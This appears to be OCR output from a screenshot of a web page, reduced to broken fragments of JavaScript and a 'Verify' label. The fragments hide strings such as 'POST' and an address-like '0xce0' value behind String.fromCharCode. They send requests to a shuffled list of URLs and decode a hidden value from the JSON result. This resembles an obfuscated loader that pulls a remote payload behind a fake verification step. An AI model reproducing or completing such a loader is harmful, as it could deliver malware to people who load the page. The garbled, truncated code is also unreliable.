
UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let
r of u){try{const
q=String.fromCharCode(34);const
re=await fetch(r,
{method:String.fromCharCode(80,79,83,84
[{to:String.fromCharCode(48,120,99,101,48
j=await
re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCha
i=0;i
Verify